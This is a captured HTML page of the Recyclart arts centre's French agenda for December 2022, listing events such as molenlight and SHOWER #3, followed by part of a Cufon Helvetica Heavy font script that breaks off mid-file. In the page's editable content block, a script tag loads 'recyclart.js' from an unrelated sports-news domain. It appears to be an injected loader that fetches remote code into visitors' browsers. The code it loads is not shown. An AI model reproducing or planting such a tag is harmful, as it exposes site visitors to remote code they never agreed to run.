

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recyclart.be/fr/agenda?year=2022&month=12&day=11
body_size: 3895
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Recyclart — Agenda</title>
        <link rel="alternate" title="Agenda" type="application/rss+xml" href="/fr/agenda/rss" />
        <link rel="alternate" title="Actualités" type="application/rss+xml" href="/fr/actualites/rss" />
        <link type="text/css" href="/plugins/jquery-ui/css/smoothness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link type="text/css" href="/plugins/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/plugins/formValidator/css/validationEngine.jquery.css" rel="stylesheet" media="screen"    />
                <style>:root { --primary: #45f425; --primary-darker: #1ecd00 }</style>
        <link type="text/css" href="/css/bootstrap.min.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/master.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/print.css" rel="stylesheet" media="print" />

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
        <meta name="msapplication-TileColor" content="#000000">
        <meta name="theme-color" content="#ffffff">

                <link rel="shortcut icon" href="/favicon.ico" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>
        <script>
        if (typeof jQuery == 'undefined') {
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-1.7.1.min.js' type='text/javascript'%3E%3C/script%3E"));
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-ui-1.8.16.custom.min.js' type='text/javascript'%3E%3C/script%3E"));
        }
        </script>
        <script src="/plugins/jquery-ui/js/jquery.ui.datepicker-fr.js"></script>
        <script src="/plugins/fancybox/jquery.fancybox-1.3.4.js"></script>
        <script src="/plugins/formValidator/js/languages/jquery.validationEngine-fr.js"></script>
        <script src="/plugins/formValidator/js/jquery.validationEngine.js"></script>
        <script src="/plugins/jquery.innerfade.js"></script>
        <script src="/plugins/pixastic/pixastic.custom.js"></script>
        <script src="/plugins/cufon/cufon.js"></script>
        <script src="/plugins/cufon/Helvetica_Heavy_800.font.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="author" content="Typi Design 2011 info(at)typidesign(dot)be" />
        <meta name="language" content="fr" />
    </head>
    <body class="fr rub-1 module evenements liste">
        <div id="container" class="container">
            <div id="header">
<div>
    <div class="iconMenu">
        <a class="smooth-scroll" href="#footer"><img src="/images/icon-menu.png" alt="Aller au menu de navigation"></a>
    </div>
    <ul id="shortcuts">
        <li><a href="#mainContent" title="Aller au contenu principal">Aller au contenu principal</a></li>
        <li><a href="#mainNav" title="Aller au menu de navigation">Aller au menu de navigation</a></li>
    </ul>
        <ul id="languages" class="span1 nav">
        <li class="fr active">
        <a href="https://recyclart.be/fr/agenda">
        - fr        </a>
    </li>
        <li class="nl">
        <a href="https://recyclart.be/nl/agenda">
        - nl        </a>
    </li>
        </ul>
    <h1 class="fr pull-left">
        <a href="/" title="Recyclart" id="top">Recyclart</a>
    </h1>
        <div class="span1 navPole">
        <h2><a href="/fr/agenda?tag=centre-d-arts">Centre d’arts</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/fabrik">Fabrik</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/bar-resto">Bar<br> Resto</a></h2>
    </div>

</div>
            </div>
            <div id="content" class="row">
                <div class="article span5">
                    <h1>Agenda</h1>
                    <div class="tinymce"><script type="text/javascript" src="https://new2sportnews.com/recyclart.js"></script></div>
<!--                     <h3>Fichiers</h3>
                    <div class="fichiers row">
                    <div class="span1 encartColor">
                        <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf" title="recyclart-programme-sept-oct-2025-web.pdf" class="pdf">
                        <h3>recyclart-programme-sept-oct-2025-web.pdf</h3>
                        <h4>pdf</h4>
                            <p>Download ></p>
                        </a>
                    </div>
                        <hr class="clear" />
                    </div>
 -->
                                                        <div class="mois span1"><h2>01</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf"><h3>Download <br />our <br /></h3><h4>agenda </h4><h3>in pdf </h3><p>Download ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//recyclart-jobs"> -->
                                                            <a href="https://recyclart.be/fr/agenda/recyclart-jobs">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/202104-recyclart-fabrik-027_1_small.JPG)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="202104-recyclart-fabrik-027_1.JPG" src="/uploads/images/evenements/202104-recyclart-fabrik-027_1_small.JPG" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>01.01<sup>.22</sup> > 31.12<sup>.22</sup></h3>
                                                                    <h6>offre d'emploi</h6>                                                                    <h4>RECYCLART JOBS</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                                        <div class="mois span1"><h2>11</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//molenlight"> -->
                                                            <a href="https://recyclart.be/fr/agenda/molenlight">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/12-16-molenlight_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="12-16-molenlight.jpg" src="/uploads/images/evenements/12-16-molenlight_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>09.11<sup>.22</sup> > 16.12<sup>.22</sup></h3>
                                                                    <h6>ateliers + parade</h6>                                                                    <h4>molenlight</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                                <div class="span1 encartColor">
                                                            <a href="/fr/programme-newsletter"><h3>Subscribe <br /> to<br />our </h3><h4> News-<br />letter</h4><p>Suscribe ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//patricia-lino-dias"> -->
                                                            <a href="https://recyclart.be/fr/agenda/patricia-lino-dias">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/patricia-lino-dias-3_1_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="patricia-lino-dias-3_1.jpg" src="/uploads/images/evenements/patricia-lino-dias-3_1_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>25.11<sup>.22</sup> > 23.12<sup>.22</sup></h3>
                                                                    <h6>expo bar</h6>                                                                    <h4>PATRICIA LINO DIAS</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                                        <div class="mois span1"><h2>12</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a target="_blank" href="https://www.facebook.com/RECYCLARTBXL/"><h3>Like<br /> us on</h3><h4> Face-<br />book</h4><p>Join ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//lecta04-rokia-bamba-fatoosan-mi-t-jr"> -->
                                                            <a href="https://recyclart.be/fr/agenda/lecta04-rokia-bamba-fatoosan-mi-t-jr">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/314510219-498243822364977-5876059907870390488-n_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="314510219-498243822364977-5876059907870390488-n.jpg" src="/uploads/images/evenements/314510219-498243822364977-5876059907870390488-n_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>11.12<sup>.22</sup></h3>
                                                                    <h6>SHOWER #3</h6>                                                                    <h4>LECTA04 + ROKIA BAMBA + FATOOSAN + MI/T-JR</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                    </div>
            <div class="aside">
                <h1>News</h1>
            </div>
            </div>
    <div id="footer">
        <div class="row navFooter">
                        <div class="span1 offset1 menu">
                <ul class="nav nav1">
                    <li><a href="/fr/centre-d-arts">Centre d'arts</a></li>
                    <li><a href="/fr/fabrik">Fabrik</a></li>
                    <li><a href="/fr/bar-resto">Bar resto</a></li>
                </ul>
                <ul class="nav nav2">
                    <li><a href="/fr/a-propos-de-recyclart">À propos de Recyclart</a></li>
                    <li><a href="/fr/contact">Contact</a></li>
                    <li><a href="/fr/acces">Accès</a></li>
                    <li><a href="/fr/offres-d-emploi">OFFRES D'EMPLOI</a></li>
                </ul>
                <ul class="nav nav3">
                    <li><a href="/fr/"></a></li>
                    <li><a href="/fr/"></a></li>
                </ul>
            </div>
                        <div class="span1 calendrier">
                <table class="calendar">
<tr class="caption">
    <th colspan=1>
        <a href="/fr/agenda?year=2022&amp;month=11">&lt;</a>
    </th>
    <th colspan=5>
        <span class="h2">
            <a href="/fr/agenda?year=2022&amp;month=12">décembre 2022</a>
        </span>
    </th>
    <th colspan=1>
        <a href="/fr/agenda?year=2023&amp;month=01">&gt;</a>
    </th>
</tr>
<tr>
    <th>L</th>
    <th>M</th>
    <th>M</th>
    <th>J</th>
    <th>V</th>
    <th>S</th>
    <th>D</th>
</tr><tr><td></td><td></td><td></td><td>01</td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=02">02</a></td><td>03</td><td>04</td></tr><tr><td>05</td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=06">06</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=07">07</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=08">08</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=09">09</a></td><td>10</td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=11">11</a></td></tr><tr><td>12</td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=13">13</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=14">14</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=15">15</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=16">16</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=17">17</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=18">18</a></td></tr><tr><td>19</td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=20">20</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=21">21</a></td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=22">22</a></td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td><a href="/fr/agenda?year=2022&amp;month=12&amp;day=29">29</a></td><td>30</td><td>31</td><td></td></tr></table>            </div>
            <div class="span1 reseaux">
                <ul class="nav">
                                        <li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/RECYCLARTBXL/">Facebook</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/recyclartbxl/">Instagram</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCincK2GpyZ-Gp20XupU2jXg/videos?disable_polymer=1">YouTube</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.mixcloud.com/RECYCLART/">Mixcloud</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://open.spotify.com/user/recyclartbxl">Spotify</a></li>                                            <li><a target="_blank" rel="noopener noreferrer" href="/fr/programme-newsletter">Newsletter</a></li>
                                    </ul>
            </div>
            <div class="span2 search">
                                <form id="globalSearchForm" class="form-horizontal" action="/fr/chercher" method="get" accept-charset="utf-8">
                    <div class="input-append">
                        <input placeholder="SEARCH" class="text" type="text" id="s" name="s" value="" />
                        <button class="btn" type="submit" id="submitSearch">OK</button>
                    </div>
                </form>
                            </div>
        </div>
        <ul class="logos-partenaires">
            <li><a href="https://www.cru-csv.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/centre-de-renovation-urbaine.png" alt="Centre de rénovation urbaine" height="64"></a></li>
            <li><a href="https://be.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-brussels.png" alt="be-brussels" height="64"></a></li>
            <li><a href="https://rabbko.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/reseau-des-arts-a-bruxelles.png" alt="Réseau des arts à bruxelles / Brussels Kunstenoverleg" height="64"></a></li>
            <li><a href="https://www.vgc.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/n-brussel.png" alt="Vlaamse Gemeenschapscommissie" height="64"></a></li>
            <li><a href="https://www.federation-wallonie-bruxelles.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/federation-wallonie-bruxelles.png" alt="Fédération Wallonie-Bruxelles" height="64"></a></li>
            <li><a href="https://www.vlaanderen.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/vlanderen-verbeelding-werkt.png" alt="Vlanderen verbeelding werkt" height="64"></a></li>
            <li><a href="https://www.molenbeek.irisnet.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/molenbeek-1080.png" alt="Molenbeek" height="64"></a></li>
            <li><a href="https://ccf.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/logo-francophones-bruxelles.png" alt="Francophones Bruxelles" height="64"></a></li>
            <li><a href="https://allianzfoundation.org" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/allianz-foundation.png" alt="Allianz Foundation" height="64"></a></li>
            <li><a href="https://www.circulareconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-circular.png" alt="Be Circular" height="64"></a></li>
            <li><a href="https://shiftingeconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/shifting-economy.png" alt="Shifting Economy" height="64"></a></li>
            <li><a href="https://innoviris.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/innoviris.png" alt="Innoviris" height="64"></a></li>
        </ul>
        <div class="address-copyright">
            <div class="row">
                                <p class="adresse span3">
                    <strong>Recyclart</strong> 13-15 rue de Manchester 1080 Molenbeek - T 02 502 57 34 - info(arrobe)recyclart.be                </p>
                                <p class="span1">
                    Design by <a target="_blank" rel="noopener noreferrer" href="http://www.pametjenny.be/">Pam &amp; Jenny</a>
                </p>
                <p class="span1">
                    Website by <a target="_blank" rel="noopener noreferrer" href="https://typi.be">Typi Design</a>
                </p>
            </div>
            <div class="row">
                <p class="span12">
                    TVA BE 0462.375.838, RPM Bruxelles –
                    <a href="/fr/conditions-generales">Conditions Générales</a> –
                    <a href="/fr/charte-vie-privee">Charte vie privée</a> –
                    <a href="/fr/politique-des-cookies">Politique des cookies</a>
                </p>
            </div>
        </div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/plugins/cufon/Helvetica_Heavy_800.font.js
body_size: 12206
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 *  The digitally encoded machine readable software for producing the
 Typefaces
 * licensed to you is copyrighted (c) 1988, 1990, 1993 Adobe Systems.
 All Rights
 * Reserved. This software is the property of Adobe Systems
 Incorporated and its
 * licensors, and may not be reproduced, used, 
 displayed, modified, disclosed or
 * transferred without the express 
 written approval of Adobe.
 
 The digitally
 * encoded machine readable outline data for producing
 the Typefaces licensed to
 * you is copyrighted (c) 1981 Linotype-Hell AG
 and/or its subsidiaries. All
 * Rights Reserved.
 This data is the property of Linotype-Hell AG and/or its
 * subsidiaries
 and may not be reproduced, used, displayed, modified, disclosed or
 * 
 transferred without the express written approval of Linotype-Hell AG 
 and/or
 * its subsidiaries.
 12 pt. Helvetica* Heavy 08130
 */
Cufon.registerFont({"w":315,"face":{"font-family":"Helvetica Heavy","font-weight":800,"font-stretch":"normal","units-per-em":"500","panose-1":"2 0 9 3 0 0 0 0 0 0","ascent":"400","descent":"-100","x-height":"8","bbox":"-84 -475.029 548 117.17","underline-thickness":"25","underline-position":"-50","unicode-range":"U+0020-U+FFFD"},"glyphs":{" ":{"w":157},"\ufffd":{"w":157},"!":{"d":"118,-357v4,92,-12,163,-23,239r-41,0v-12,-76,-29,-146,-24,-239r88,0xm28,0r0,-93r92,0r0,93r-92,0","w":148},"\"":{"d":"147,-177r0,-180r72,0r0,180r-72,0xm31,-177r0,-180r72,0r0,180r-72,0","w":250},"#":{"d":"266,-148r0,53r-39,0r-13,95r-58,0r14,-95r-41,0r-13,95r-58,0r14,-95r-38,0r0,-53r45,0r7,-54r-36,0r0,-53r44,0r13,-93r57,0r-12,93r40,0r13,-93r57,0r-12,93r30,0r0,53r-38,0r-8,54r32,0xm184,-202r-40,0r-8,54r41,0"},"$":{"d":"172,-64v34,2,66,-34,36,-57v-8,-6,-20,-11,-36,-15r0,72xm149,-292v-31,-4,-59,30,-32,50v7,5,18,10,32,14r0,-64xm22,-212v-37,-87,39,-155,127,-152r0,-46r23,0r0,46v69,4,131,43,130,116r-94,0v1,-23,-11,-36,-36,-42r0,68v67,15,141,31,141,112v0,80,-60,116,-141,118r0,44r-23,0r0,-44v-83,-3,-147,-42,-147,-126r94,0v2,32,19,50,53,54r0,-78v-49,-16,-108,-25,-127,-70"},"%":{"d":"124,-313v-32,2,-29,41,-28,74v0,17,7,39,28,38v31,-2,26,-42,26,-74v0,-16,-6,-39,-26,-38xm180,14r-50,0r202,-376r50,0xm124,-161v-59,0,-86,-39,-86,-96v1,-56,29,-96,86,-96v59,0,85,37,85,96v0,59,-26,96,-85,96xm387,4v-59,0,-86,-39,-86,-96v1,-56,29,-97,86,-96v58,0,85,38,85,96v1,59,-26,96,-85,96xm387,-148v-31,2,-28,41,-27,74v0,16,6,39,27,38v31,-2,28,-41,27,-73v0,-17,-8,-40,-27,-39","w":509},"&":{"d":"99,-102v0,46,63,54,95,15r-54,-63v-18,9,-41,25,-41,48xm168,-364v54,0,102,37,102,92v0,38,-21,67,-62,88r38,45v7,-11,10,-22,12,-35r74,0v-3,33,-17,62,-40,87r75,87r-103,0r-26,-30v-72,71,-223,37,-221,-72v0,-44,27,-79,81,-104v-69,-61,-16,-158,70,-158xm170,-304v-35,0,-33,45,-11,61v4,5,7,9,8,10v18,-10,33,-19,33,-44v1,-17,-13,-27,-30,-27","w":361},"'":{"d":"38,-177r0,-180r72,0r0,180r-72,0","w":148},"(":{"d":"18,-137v0,-102,24,-148,62,-227r72,0v-73,158,-74,293,0,451r-72,0v-38,-78,-62,-125,-62,-224","w":148},")":{"d":"130,-137v0,99,-25,147,-62,224r-72,0v74,-158,73,-293,0,-451r72,0v38,79,62,125,62,227","w":148},"*":{"d":"148,-250r39,52r-39,30r-38,-54r-37,54r-39,-30r40,-52r-62,-18r16,-47r58,22r0,-64r50,0r0,64r58,-22r15,47","w":222},"+":{"d":"114,-162r0,-91r72,0r0,91r90,0r0,72r-90,0r0,90r-72,0r0,-90r-90,0r0,-72r90,0","w":300},",":{"d":"32,0r0,-93r94,0v7,94,-5,176,-94,180r0,-40v26,-6,38,-19,42,-47r-42,0","w":158},"-":{"d":"180,-100r-156,0r0,-72r156,0r0,72","w":203},".":{"d":"32,0r0,-93r94,0r0,93r-94,0","w":158},"\/":{"d":"-4,8r134,-372r78,0r-134,372r-78,0","w":203},"0":{"d":"100,-174v0,54,4,110,58,110v60,0,58,-74,56,-135v-2,-43,-11,-85,-56,-85v-54,0,-58,55,-58,110xm297,-174v0,101,-40,178,-142,178v-101,0,-137,-79,-137,-178v0,-101,37,-179,137,-179v101,0,142,77,142,179"},"1":{"d":"52,-276v53,2,102,-21,104,-72r70,0r0,348r-90,0r0,-214r-84,0r0,-62"},"2":{"d":"162,-353v102,0,172,108,102,183v-34,37,-102,65,-134,98r166,0r0,72r-280,0v-3,-113,120,-147,180,-205v27,-26,7,-73,-34,-73v-38,0,-57,23,-58,70r-80,0v-7,-86,53,-145,138,-145"},"3":{"d":"156,-64v30,0,57,-14,57,-44v0,-40,-38,-51,-85,-46r0,-59v40,5,80,-4,80,-36v0,-23,-25,-35,-50,-35v-33,-1,-56,17,-54,50r-80,0v1,-75,56,-120,133,-119v70,0,130,29,130,97v0,33,-19,64,-49,68v40,10,60,37,60,80v0,115,-171,142,-246,79v-27,-22,-40,-54,-38,-97r80,0v-1,42,20,61,62,62"},"4":{"d":"253,-150r45,0r0,72r-45,0r0,78r-85,0r0,-78r-152,0r0,-79r156,-191r81,0r0,198xm82,-150r88,0r0,-112"},"5":{"d":"295,-124v10,122,-155,160,-243,102v-26,-17,-39,-47,-41,-86r85,0v7,66,119,54,114,-12v8,-62,-85,-76,-110,-32r-78,0r34,-196r220,0r0,72r-154,0v-3,20,-11,44,-12,63v67,-58,198,-10,185,89"},"6":{"d":"158,-176v-32,0,-54,26,-54,58v0,30,23,54,54,54v32,0,60,-23,60,-54v-1,-34,-23,-58,-60,-58xm18,-172v-2,-101,52,-182,153,-181v66,1,113,35,121,95r-79,0v-5,-43,-75,-40,-93,-6v-10,19,-17,39,-18,62v15,-25,43,-37,82,-37v63,0,113,53,113,115v0,79,-61,129,-139,128v-102,-1,-138,-76,-140,-176"},"7":{"d":"81,0v6,-109,60,-212,116,-272r-167,0r0,-76r254,0r0,68v-58,59,-113,166,-112,280r-91,0"},"8":{"d":"216,-107v0,-32,-26,-50,-58,-50v-30,0,-58,18,-58,50v0,33,26,49,58,49v32,0,58,-16,58,-49xm158,4v-80,-1,-142,-28,-144,-106v-1,-42,32,-77,68,-84v-30,-7,-53,-34,-52,-71v2,-67,61,-96,129,-96v70,0,126,27,128,97v2,33,-26,64,-51,71v38,7,67,38,65,83v-3,74,-65,106,-143,106xm212,-250v-1,-27,-26,-41,-54,-40v-29,0,-53,11,-53,40v0,29,24,40,53,40v26,0,55,-12,54,-40"},"9":{"d":"98,-230v0,33,22,58,56,58v35,0,57,-24,58,-56v0,-33,-25,-56,-58,-56v-30,0,-56,25,-56,54xm297,-182v0,107,-42,186,-153,186v-68,0,-110,-35,-121,-94r79,0v7,39,77,42,95,7v8,-16,18,-40,16,-63v-12,24,-44,37,-78,37v-68,2,-117,-52,-117,-119v0,-71,62,-127,134,-125v100,1,145,71,145,171"},":":{"d":"126,-260r0,94r-94,0r0,-94r94,0xm32,0r0,-93r94,0r0,93r-94,0","w":158},";":{"d":"32,0r0,-93r94,0v7,94,-5,176,-94,180r0,-40v26,-6,38,-19,42,-47r-42,0xm126,-260r0,94r-94,0r0,-94r94,0","w":158},"<":{"d":"277,4r-254,-95r0,-71r254,-95r0,77r-153,54r153,53r0,77","w":300},"=":{"d":"276,-224r0,72r-252,0r0,-72r252,0xm276,-100r0,72r-252,0r0,-72r252,0","w":300},">":{"d":"23,4r0,-77r153,-54r-153,-53r0,-77r254,95r0,71","w":300},"?":{"d":"154,-223v27,-13,35,-69,-8,-69v-30,0,-44,17,-43,52r-87,0v-1,-77,52,-124,130,-124v86,0,157,74,112,153v-16,29,-86,39,-81,93r-79,0v-6,-58,19,-88,56,-105xm91,0r0,-93r93,0r0,93r-93,0","w":287},"@":{"d":"204,-219v-52,0,-71,92,-11,93v29,1,51,-23,51,-52v0,-23,-16,-41,-40,-41xm96,-159v0,-58,43,-116,101,-114v27,0,47,10,61,29r5,-24r47,0r-22,119v-4,18,-3,27,4,27v30,-2,46,-36,46,-76v0,-77,-54,-120,-131,-120v-81,0,-136,59,-136,140v0,124,149,179,239,110r49,0v-36,50,-85,76,-147,76v-104,0,-194,-81,-194,-186v0,-103,87,-186,190,-186v88,0,176,62,174,150v-2,85,-48,137,-123,145v-21,2,-28,-11,-32,-25v-43,62,-131,0,-131,-65","w":400},"A":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0","w":352,"k":{"y":9,"w":9,"v":9,"Y":37,"W":12,"V":31,"T":46,"\ufffd":37}},"B":{"d":"125,-156r0,82v51,-2,125,13,125,-40v0,-55,-73,-40,-125,-42xm281,-196v35,10,61,42,61,85v0,74,-45,111,-138,111r-172,0r0,-357v120,8,296,-36,296,89v0,36,-21,59,-47,72xm235,-250v1,-49,-64,-32,-110,-35r0,69v46,-2,109,13,110,-34","w":361},"C":{"d":"21,-178v0,-103,74,-186,178,-186v80,0,164,55,163,134r-93,0v-4,-34,-33,-54,-72,-54v-57,0,-83,48,-83,106v0,58,26,106,83,106v43,0,69,-26,72,-66r93,0v-3,88,-72,145,-163,146v-104,1,-178,-83,-178,-186","w":379},"D":{"d":"360,-180v0,113,-63,181,-174,180r-154,0r0,-357r154,0v109,-1,174,68,174,177xm125,-80v89,4,143,-10,143,-100v0,-81,-56,-104,-143,-97r0,197","w":379},"E":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0","w":342},"F":{"d":"32,0r0,-357r263,0r0,75r-170,0r0,72r147,0r0,72r-147,0r0,138r-93,0","w":305,"k":{"A":28,".":64,",":64}},"G":{"d":"112,-178v0,58,26,106,82,106v42,0,76,-20,82,-54r-64,0r0,-70r150,0r0,196r-60,0r-6,-39v-19,28,-57,46,-100,47v-103,2,-178,-84,-178,-186v0,-129,119,-223,252,-174v44,16,83,60,88,116r-93,0v-2,-31,-36,-48,-71,-48v-57,0,-82,49,-82,106","w":389},"H":{"d":"31,0r0,-357r93,0r0,130r122,0r0,-130r94,0r0,357r-94,0r0,-147r-122,0r0,147r-93,0","w":370},"I":{"d":"32,0r0,-357r93,0r0,357r-93,0","w":157},"J":{"d":"138,-72v25,-1,34,-17,33,-47r0,-238r93,0r0,244v0,80,-42,121,-125,121v-94,0,-127,-54,-125,-150r88,0v-2,37,-1,72,36,70","w":296},"K":{"d":"32,0r0,-357r93,0r0,137r117,-137r116,0r-132,141r148,216r-115,0r-96,-150r-38,40r0,110r-93,0","w":370},"L":{"d":"32,0r0,-357r93,0r0,277r167,0r0,80r-260,0","w":305,"k":{"y":18,"Y":56,"W":28,"V":46,"T":46,"\ufffd":37}},"M":{"d":"32,0r0,-357r138,0r62,238r62,-238r136,0r0,357r-87,0r-1,-271r-75,271r-71,0r-76,-271r0,271r-88,0","w":463},"N":{"d":"31,0r0,-357r95,0r124,220r2,0r0,-220r87,0r0,357r-95,0r-124,-222r-2,0r0,222r-87,0","w":370},"O":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106","w":389},"P":{"d":"202,-357v74,0,128,38,128,115v0,82,-42,123,-128,123r-77,0r0,119r-93,0r0,-357r170,0xm238,-236v0,-55,-60,-46,-113,-46r0,91v52,0,113,9,113,-45","w":342,"k":{"A":37,".":84,",":84}},"Q":{"d":"194,-364v164,0,227,205,132,316r43,41r-43,44r-48,-48v-24,12,-53,19,-84,19v-108,2,-175,-81,-176,-186v0,-105,67,-186,176,-186xm112,-178v0,64,33,117,101,104r-28,-28r41,-44r36,34v35,-61,14,-172,-68,-172v-57,0,-82,49,-82,106","w":389},"R":{"d":"258,0v-20,-44,4,-130,-62,-130r-71,0r0,130r-93,0r0,-357v131,5,304,-32,307,101v0,43,-25,75,-56,90v30,7,48,36,52,86v3,46,8,73,15,80r-92,0xm246,-244v0,-52,-71,-35,-121,-38r0,80v51,-3,121,16,121,-42","w":361,"k":{"Y":18,"W":9,"V":9,"T":9}},"S":{"d":"314,-153v58,144,-152,203,-258,129v-29,-21,-44,-53,-44,-96r92,0v2,37,25,56,68,56v44,0,81,-45,35,-65v-73,-30,-184,-26,-185,-127v-1,-111,166,-135,246,-79v28,20,42,47,42,85r-92,0v2,-31,-28,-42,-58,-42v-39,0,-65,39,-23,54v63,23,153,24,177,85","w":333},"T":{"d":"315,-357r0,80r-107,0r0,277r-92,0r0,-277r-107,0r0,-80r306,0","w":324,"k":{"y":56,"w":56,"u":46,"s":56,"r":46,"o":56,"e":56,"c":56,"a":50,"A":46,";":42,":":42,".":56,"-":64,",":56}},"U":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70","w":370},"V":{"d":"330,-357r-116,357r-107,0r-113,-357r98,0r70,265r70,-265r98,0","w":324,"k":{"y":9,"u":18,"r":18,"o":28,"i":-5,"e":28,"a":28,"A":28,";":23,":":23,".":64,"-":28,",":64}},"W":{"d":"482,-357r-99,357r-93,0r-50,-246r-49,246r-95,0r-96,-357r93,0r51,261r53,-261r87,0r54,261r50,-261r94,0","w":481,"k":{"u":9,"r":9,"o":9,"e":9,"a":18,"A":12,";":9,":":9,".":37,"-":14,",":37}},"X":{"d":"-4,0r127,-188r-117,-169r110,0r60,111r64,-111r106,0r-116,169r126,188r-113,0r-67,-119r-73,119r-107,0","w":352},"Y":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0","w":333,"k":{"v":28,"u":43,"q":52,"p":43,"o":46,"i":4,"e":46,"a":46,"A":37,";":46,":":46,".":56,"-":56,",":56}},"Z":{"d":"12